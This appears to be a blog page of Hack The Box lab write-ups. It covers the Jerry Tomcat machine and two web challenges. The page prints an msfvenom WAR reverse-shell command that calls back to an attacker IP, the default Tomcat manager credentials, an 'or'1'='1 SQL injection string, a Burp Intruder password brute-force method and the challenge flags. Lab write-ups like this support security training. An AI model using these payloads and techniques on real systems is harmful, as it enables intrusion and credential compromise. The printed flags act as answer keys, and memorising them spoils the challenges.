|








Jerry is a Windows 2012 server r2 machine that is running an Apache Tomcat server. This is my journey of exploitation. The first thing I decided to do was ping the host, at the IP address 10.10.10.95, I did this to make sure that my VPN was working, but also to make test the difficulty of the machine, as most Windows enabled firewalls will automatically block ping requests by default. If I am able to ping the machine, it lets me know that the firewall might be disabled. Next, I decided to conduct a quick nmap scan with the command: # nmap -v -A 10.10.10.95 on my machine to gather some information. From here I understand that port 8080 is open, that it is running an Apache Tomcat server and that the OS seems to be Windows server 2012. I then decided to access the Tomcat webpage at the URL: http://10.10.10.95:8080. From here, I decided to take to Google, to try and find documentation on the administration portal in Tomcat. After Googling for some time, I learn that Tomcat does not call it's Administrator's admins, but instead calls them managers. I also realize that I can access the portal through the link:http://10.10.10.95:8080/manager/html However soon, here I ran into an issue. The default username and password were incorrect, so I had to do some investigating, and by accidentally typing in the wrong username and password too many times, I was brought to this page. Well, it turns out that the username is tomcat and the password is s3cret! From here, I log into the manager's portal and am greeted by the following screen. I soon begin to realize that all of the file formats are in *.war and that I can only upload *.war file types. So after doing some research, I realize that I can create payloads using metasploit! I create a *.war payload using the command: # msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.57 LPORT=9000 -f war > shell.war Next, I extract the shell.war file so that I can examine the jsp_shell file name for future use: #jar -xvf shell.war I then uploaded the file and clicked to start the service. After, I start a netcat session by using the command: # nc -nvlp 9000 to start listening for any services that want to connect, in hopes that I can gain a reverse shell. I then go back to the website and type into the URL: http://10.10.10.95:8080/shell/weduzuzw.jsp Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file. After waiting a few minutes we now have a reverse shell, success! Sadly however after doing some research there arises a problem where people cannot gain administrative access, however I will eventually come back to the machine after the issue has been resolved in hopes of gaining the adminstrator's role.
2 Comments



Some underground hackers are developing a new command and control server. Can you break in and see what they are up to? Now please note that every time you start the instance to attempt to CTF it gives you a new port and probably will give a different flag as well. In the spirit of Hack The Box, please do not read this until you have attempted the challenge, thanks! After accessing the IP address provided by Hack The Box, the first thing I decided to do was send an SQL injection attack on the username and password login. The injection was: 'or'1'='1 This brought me to this screen, to which I noticed the URL change. I decided to test and see if this URL was vulnerable to injections as well and thankfully it is! From here, I decided to type in flag for the info=' ', in the hopes that I would get lucky. And low and behold I got lucky! The flag is HTB{Map_Th3_Pl4n3t}, congratulations!





What you will need: Windows 10 or Kali Linux, Burpsuite Your target is not very good with computers. Try and guess their password to see if they may be hiding anything! Now please note that every time you start the instance to attempt to CTF it gives you a new port and probably will give a different flag as well. In the spirit of Hack The Box, please do not read this until you have attempted the challenge, thanks! The first thing I did was set up a proxy on my Firefox browser to automatically redirect to the Burpsuite application. From here, I went to the IP address and port number provided by Hack The Box and received this interception in the Proxy tab. After examining it, I didn't find anything special. I then forwarded all of the traffic and then decided to inspect the website itself. After examining the webpage's surface, I didn't find anything that showed an immediate vulnerability. I even tried manual XSS attacks and SQL injections in the password submission box, but it didn't get me anywhere, so I turned back to Burpsuite. I then began to examine the Target tab and realized that a POST and GET message is sent with every request. I didn't quite understand what this meant though at the time, so I decided to send the Raw data to Repeater, in the hopes of examining the data more thoroughly. After sending the request to Repeater, I realized that the password submission is sending POST requests and that the cookies are not changing, meaning that I could possibly send as many requests as I pleased. So my next thought was to just brute force the password. I decided to use the following password list, as it contains the top 10,000 most common passwords of 2017. Side note: I did edit the password list, placing some passwords higher than others and some lower than others in accordance to what I thought would get me the fastest results. From here, I sent the request to Burpsuite's Intruder functionality and because we don't need to edit the cookies, I changed the attack to only target the password. Next, I uploaded the password list in the Payloads tab under the Payload Options and then began the attack. Now please note that if you do not have Burpsuite Pro, it will throttle the requests made thus slowing it down dramatically. After waiting for quite some time, as I do not have Burpsuite Pro, I realized that the Status and Length for each request seemed exactly the same, so I kept my eye out for any abnormal activity. Finally, the payload leonardo was the change, with an extended Length. Finally, it turns out that the password was not just leonardo, but that the response from the noooooooope.html webpage actually contained the flag HTB{l1k3_4_b0s5_s0n}!








